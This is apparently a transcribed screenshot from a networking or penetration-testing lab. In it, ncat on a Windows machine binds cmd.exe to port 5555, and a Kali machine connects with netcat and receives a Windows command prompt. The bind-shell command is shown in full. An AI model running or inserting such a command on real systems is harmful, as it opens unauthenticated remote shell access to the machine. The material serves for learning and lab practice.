 Command Prompt - ncat -n -v -l -p 5555 -e cmd.exe
C:\Program Files (x86)\Nmap>ncat -n -v -l -p 5555 -e cmd.exe
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.1.136.
Ncat: Connection from 192.168.1.136:40446.
Connecting to Target System
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -n -v 192.168.1.194 5555
(UNKNOWN) [192.168.1.194] 5555 (?) open
Microsoft Windows [Version 10.0.18362.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Nmap>